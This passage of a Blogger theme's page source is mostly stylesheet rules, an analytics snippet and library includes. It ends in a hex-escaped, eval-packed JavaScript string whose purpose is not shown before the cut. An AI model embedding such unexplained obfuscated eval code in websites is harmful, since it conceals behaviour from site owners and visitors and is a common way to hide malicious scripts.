5px;background-color:#cc0001;color:#fff;font-weight:400;font-size:10px;border-radius:2px;transition:all .3s ease}.comments .comment .comment-actions a:hover{background-color:#333333;text-decoration:none}.comments .comments-content .datetime{color:#aaa;float:left;font-size:11px;position:relative;display:block;text-transform:uppercase;font-style:italic;margin:4px 0 0}.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{color:#aaa}.comments .thread-toggle{margin-bottom:4px}.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}.comments .thread-expanded{padding:8px 0 0}.comments .comments-content .comment-thread{margin:0}.comments .continue a{padding:0 0 0 60px;font-weight:400}.comments .comments-content .loadmore.loaded{margin:0;padding:0}.comments .comment-replybox-thread{margin:0}iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px !important}.static_page .comment-system,.static_page .comments{display:block}.static_page .comments{margin-top:20px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#333333;font-weight:700;margin:0 0 15px}blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#333333;background:#f8f9fa;margin:0;padding:15px 20px;border-left:3px solid #cc0001}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#333333}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#333333}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f101";margin-right:5px;font-family:fontawesome}#sidebar-wrapper .widget{margin-bottom:25px;overflow:hidden}.sidebar .widget-title > h2{font-size:11px;line-height:14px;display:inline-block;margin:0;padding:9px 20px 7px;text-transform:uppercase;font-weight:700;background:#333333;color:#fff}.sidebar .widget > .widget-title{border-bottom:2px solid #333333;margin-bottom:25px}.custom-widget li{overflow:hidden;padding:15px 0;border-top:1px solid #eee}.custom-widget .custom-thumb{position:relative;float:left;width:90px;height:65px;overflow:hidden;display:block;vertical-align:middle;margin:0 !important;border-radius:3px}.custom-widget .custom-thumb:after,.PopularPosts .item-thumbnail > a:after{content:'';display:block;position:absolute;width:100%;height:100%;z-index:10;top:0;left:0;background:rgba(0, 0, 0, 0);transition:background .3s}.custom-widget .custom-thumb:hover:after,.PopularPosts .item-thumbnail:hover > a:after{background:rgba(30, 30, 30, 0.1)}.custom-widget .custom-thumb img{position:relative;width:90px;height:65px;display:block}.custom-widget .ty-entry{padding-left:15px;display:table-cell}.custom-widget .ty-title{font-size:14px;font-weight:500;line-height:1.4em;margin:0 0 5px;padding:0}.custom-widget .ty-title a{color:#333333;transition:color .3s}.custom-widget .ty-title a:hover{color:#cc0001}.sidebar ul{list-style:none}.sidebar .widget-content{margin:0}.list-label-widget-content li{display:block;padding:8px 0;border-top:1px solid #eee;position:relative}.list-label-widget-content li:first-child{padding:0 0 8px;border-top:0}.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}.list-label-widget-content li:first-child a:before{top:-7px}.list-label-widget-content li a{color:#333333;font-size:12px;font-weight:400;text-transform:uppercase;transition:color .3s}.list-label-widget-content li a:hover{color:#cc0001}.list-label-widget-content li span:last-child{color:#ccc;font-size:12px;font-weight:400;margin-left:3px}.list-label-widget-content li:first-child span:last-child{top:2px}.cloud-label-widget-content{text-align:left}.cloud-label-widget-content .label-count{color:#fff !important;margin-left:-3px;white-space:nowrap;font-size:12px !important;padding:0 10px 0 0 !important}.cloud-label-widget-content .label-size{display:block;float:left;background-color:#cc0001;font-size:11px;margin:0 5px 5px 0;border-radius:3px;transition:all .3s ease}.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span.label-count{height:16px !important;color:#fff;display:inline-block;font-size:12px;font-weight:500 !important;text-transform:uppercase;cursor:pointer;padding:6px 8px;transition:all .3s ease}.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span:first-child{cursor:pointer;display:inline-block;padding:6px 10px}.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:26px !important;line-height:15px !important}.cloud-label-widget-content .label-size:hover{background-color:#333333}.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}.label-size-1,.label-size-2{opacity:100}.FollowByEmail .widget-content{background-color:#333333;box-sizing:border-box;padding:20px;border-radius:3px}.FollowByEmail .widget-content .before-text{font-size:13px;color:#f2f2f2;line-height:1.4em;font-weight:500;margin:0 0 10px;display:block;padding:0 1px}.FollowByEmail td{width:100%;float:left;box-sizing:border-box}.FollowByEmail .follow-by-email-inner .follow-by-email-address{height:32px;box-sizing:border-box;font-size:11px;font-family:inherit;text-align:center;text-transform:uppercase;margin:0 0 10px;padding:0 10px;border:0}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:32px;font-size:11px;color:#fff;background-color:#cc0001;font-family:inherit;text-transform:uppercase;font-weight:500;transition:background .3s}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#eee;color:#333333}.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}.flickr_widget .flickr_badge_image img:hover{opacity:.5}#ArchiveList select{border:1px solid #eee;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#333333}.PopularPosts .item-thumbnail{width:90px;height:65px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 15px 0 0 !important;border-radius:3px}.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}.PopularPosts ul li img{width:100px;height:80px;object-fit:cover;padding:0;transition:all .3s ease}.PopularPosts .widget-content ul li{overflow:hidden;padding:15px 0;border-top:1px solid #eee}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}.PopularPosts .item-title{font-size:14px;font-weight:500;line-height:1.4em;margin:0 0 5px;padding:0}.PopularPosts ul li a{color:#333333;transition:color .3s}.PopularPosts ul li a:hover{color:#cc0001}.item-snippet{display:none;font-size:0;padding-top:0}#footer-wrapper{background-color:#2a363b}#footer{position:relative;overflow:hidden;margin:0 auto;padding:25px 0}.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}.sect-left:nth-child(3){margin-right:0}.sect-left .widget{margin-top:20px;padding:0}.sect-left .widget:first-child{margin-top:0}.sect-left .widget > h2{position:relative;color:#f2f2f2;font-size:13px;line-height:12px;font-weight:700;text-transform:uppercase;margin-bottom:15px;padding-bottom:10px;border-bottom:1px solid rgba(255, 255, 255, 0.1)}.sect-left .widget > h2:before{position:absolute;content:'';background-color:#cc0001;width:35px;height:1px;bottom:-1px;left:0}.sect-left .custom-widget .ty-title a,.sect-left .PopularPosts ul li a{color:#f2f2f2}.sect-left .PopularPosts .widget-content ul li,.sect-left .cmm-widget li{border-color:rgba(255, 255, 255, 0.03)}.sect-left .custom-widget li{overflow:hidden;border-color:rgba(255, 255, 255, 0.03)}.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child,.sect-left .cmm-widget li:first-child{padding-top:0;border-top:0}.sect-left .PopularPosts .widget-content ul li:last-child,.sect-left .custom-widget li:last-child{padding-bottom:0}.sect-left .custom-widget .ty-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#cc0001}.sect-left .cmm-widget a{color:#f2f2f2}.sect-left .cmm-widget a:hover{color:#cc0001}.sect-left .FollowByEmail .widget-content{background-color:#333333}.sect-left #ArchiveList select{background:#333333;color:#f2f2f2;border-color:rgba(255, 255, 255, 0.03)}.sect-left #ArchiveList select option{color:#f2f2f2}.sect-left .cloud-label-widget-content .label-size{background:#333333}.sect-left .cloud-label-widget-content .label-size:hover{background:#cc0001}.sect-left .cloud-label-widget-content .label-size a{color:#f2f2f2}.sect-left .list-label-widget-content li{border-color:rgba(255, 255, 255, 0.03)}.sect-left .list-label-widget-content li:first-child{padding-top:0}.sect-left .list-label-widget-content li:last-child{padding-bottom:7px}.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#f2f2f2}.sect-left .list-label-widget-content li a:hover{color:#cc0001}.sect-left .list-label-widget-content li:first-child a:before{top:-6px}.footer-wrapper{width:100%;overflow:hidden;background:rgba(0, 0, 0, 0.2);color:#f2f2f2;display:block;padding:0}.footer-wrapper .footer-copy{overflow:hidden;margin:0 auto;padding:8px 0}#social-footer{float:right;position:relative;display:block;margin-right:0}#social-footer ul > li:hover > a{color:#cc0001}.social-ico ul{overflow:hidden}.social-ico ul > li{display:inline-block;float:left;margin-left:5px;padding:0}.social-ico ul > li > a{line-height:30px;display:inline-block;float:left;color:#fff;text-decoration:none;font-size:13px;text-align:center;padding:0 5px;transition:color .3s}.social-ico ul > li:last-child > a{padding-right:0}.social-ico ul > li > a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-ico .facebook:before{content:"\f230"}.social-ico .twitter:before{content:"\f099"}.social-ico .gplus:before{content:"\f0d5"}.social-ico .rss:before{content:"\f09e"}.social-ico .youtube:before{content:"\f16a"}.social-ico .skype:before{content:"\f17e"}.social-ico .stumbleupon:before{content:"\f1a4"}.social-ico .tumblr:before{content:"\f173"}.social-ico .vine:before{content:"\f1ca"}.social-ico .stack-overflow:before{content:"\f16c"}.social-ico .linkedin:before{content:"\f0e1"}.social-ico .dribbble:before{content:"\f17d"}.social-ico .soundcloud:before{content:"\f1be"}.social-ico .behance:before{content:"\f1b4"}.social-ico .digg:before{content:"\f1a6"}.social-ico .instagram:before{content:"\f16d"}.social-ico .pinterest:before{content:"\f0d2"}.social-ico .delicious:before{content:"\f1a5"}.social-ico .codepen:before{content:"\f1cb"}.footer-wrapper .copyright,.footer-wrapper .copyright-lbl{font-size:13px;float:left;height:30px;line-height:30px;font-weight:400}.footer-wrapper .copyright a{color:#f2f2f2;transition:color .3s}.footer-wrapper .copyright a:hover{color:#cc0001}.back-top{z-index:2;width:30px;height:30px;position:fixed;bottom:-100px;right:25px;cursor:pointer;overflow:hidden;font-size:18px;background-color:#cc0001;color:#fff;text-align:center;line-height:30px;border-radius:3px;transition:all .3s ease}.back-top:hover{color:#333333;background-color:#eee}.error_page #main-wrapper{width:100% !important;margin:0 !important}.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}#error-wrap{color:#333333;text-align:center;padding:60px 0 80px}.error-item{font-size:160px;line-height:1;margin-bottom:20px}#error-wrap h2{font-size:25px;padding:20px 0 10px}#error-wrap .homepage{padding-top:10px;display:block}#error-wrap .homepage i{font-size:20px}#error-wrap .homepage:hover{text-decoration:underline}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f111";font-size: x-small;margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1138px){#outer-wrapper{width:100%}.row{width:96%}#main-wrapper{width:68%}#sidebar-wrapper{width:28%}.home-ad .widget-content{margin:0 auto}}@media screen and (max-width: 980px){#menu{display:none !important}.mobile-menu{display:block}li.li-home{float:left;display:inline-block}#content-wrapper{margin:20px auto}#main-wrapper{width:100%}#sidebar-wrapper{width:100%}.sect-left{width:100%;margin-right:0}#footer-sec2,#footer-sec3{margin-top:20px}#blog-pager{margin-bottom:40px}}@media screen and (max-width: 768px){.subscribe-css-email-field,.subscribe-css-email-button{width:100%;clear:both;float:none;margin-left:0;border-radius:0}form.subscribe-form{width:98%}}@media screen and (max-width: 600px){ul.featured-posts li{width:100%}ul.featured-posts li.first-item{width:100%}ul.featured-posts li.second-item{margin-top:15px}.featured-posts .first-item .ty-image{height:240px}#label_with_thumbs li:nth-child(1),#label_with_thumbs li{width:100%;float:none;border:none;padding-right:0}.block-image{width:100%;height:240px;margin:0 0 10px}.index .date-header{float:left}.related-posts .related-item{width:100%}.related-posts li:nth-child(2),.related-posts li:nth-child(3){margin-top:15px}#social-footer,.footer-wrapper .copyright{width:100%;text-align:center}.footer-copy .social-ico ul > li{float:none;margin:0 5px}}@media screen and (max-width: 480px){.ty-share li a span{display:none}}@media screen and (max-width: 440px){.featured-posts .first-item .ty-image,.block-image{height:200px}.featured-posts .first-item .ty-title,#label_with_thumbs li:nth-child(1) .recent-title,.index .post h2,.item .post-title{font-size:20px}.error-item{font-size:140px}.mobile-menu .nav-toggle{width:22px}#subscribe-css p.subscribe-note{font-size:150%}}@media screen and (max-width: 300px){#subscribe-css p.subscribe-note{font-size:130%}.header-logo{margin-bottom:0}.header-logo img{max-width:100px !important;max-height:30px;margin:10px 0}.error-item{font-size:115px}}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper,body#layout .row{width:800px;padding:0}body#layout .theme-opt{display:block !important}body#layout .section h4{margin:2px 0 8px;color:#333 !important}body#layout .ibpanel{background-color:#2c3e50 !important;overflow:hidden !important;border-color:#213243 !important}body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff !important}body#layout .ibpanel .widget{float:left;width:49.5%;margin-right:1%}body#layout .ibpanel #HTML261{margin-right:0}body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e !important;border-color:#455668 !important;color:#fff !important}body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff !important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}body#layout .FollowByEmail .widget-content:before{display:none}body#layout #header-wrapper,body#layout .header-content{height:auto;margin:0}body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}body#layout .header-logo .section{background:rgba(26, 188, 156, 0.1);border-color:#1abc9c}body#layout #main-nav{display:block;width:70%;height:auto}body#layout #menu{display:block;float:none;height:auto;background:rgba(231, 76, 60, 0.1) !important;border-color:#e74c3c !important}body#layout #search-icon,body#layout #nav-search{display:none}body#layout #menu .widget{display:block}body#layout #feat-sec .widget{display:block}body#layout #content-wrapper{margin:0 auto}body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}body#layout .posts-title{display:none}body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:0}body#layout #sidebar-wrapper .section{background:rgba(41, 128, 185, 0.1);border-color:#cc0001}body#layout #sidebar-wrapper .section .add_widget{border-color:#cc0001}body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#cc0001 !important}body#layout #sidebar-wrapper .widget{overflow:inherit}body#layout #ads-home{background:rgba(241, 196, 16, 0.1);border-color:#f1c410}body#layout #ads-home .add_widget{border-color:#f1c410 !important}body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410 !important;cursor:move}body#layout .sect-left{width:26%;float:left;margin:0 2% 8px !important}body#layout #blocked-widgets{display:none !important}body#layout #feat-sec{background:rgba(46, 204, 113, 0.1) !important;border-color:#2ecc71 !important}body#layout #feat-sec .draggable-widget .widget-wrap2{background-color:#2ecc71 !important}body#layout #feat-sec .add_widget{border-color:#2ecc71}body#layout #main-wrapper #main{margin-right:4px;background:rgba(52, 73, 94, 0.1);border-color:#34495e}body#layout .layout-widget-description{display:none !important}body#layout #sidebar{margin-top:10px}body#layout .widget-content .editlink{color:#fff !important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}body#layout #footer-wrapper{overflow:hidden;padding:0 5px}body#layout #footer{float:left;width:100%;border:1px solid #1abc9c;background:rgba(26, 188, 156, 0.1);padding:0}body#layout #footer .section{background:transparent;padding:16px 0 !important;margin:0 1% !important;width:31.33% !important;border:0 !important}body#layout #footer #footer-sec3{margin-right:0 !important}body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c !important}body#layout #footer .section .add_widget{border-color:#1abc9c}body#layout #footer-sec3{margin-right:0}body#layout .footer-wrapper .footer-copy{width:100%}body#layout .footer-wrapper .footer-copy .section{margin-right:0}body#layout .home-ad .widget-content{max-width:475px}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-51586070-8', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script async='async' src='https://www.gstatic.com/external_hosted/clipboardjs/clipboard.min.js'></script>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js'></script>
<script type='text/javascript'>
//<![CDATA[

var numposts = 3;
    var showpostthumbnails = true;
    var displaymore = false;
    var displayseparator = true;
    var showcommentnum = false;
    var showpostdate = true;
    var showpostsummary = true;
    var numchars = 100;

var _Yf0wGF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x35\x6a\x28\x33\x77\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x77\x28\x63\x29\x7b\x33\x41\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x79\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x4b\x2e\x34\x4a\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x49\x28\x33\x36\x29\x29\x7d\x3b\x34\x48\x28\x63\x2d\x2d\x29\x7b\x33\x7a\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x47\x28\x33\x78\x20\x34\x46\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x41\x20\x70\x7d\x28\x5c\x27\x43\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\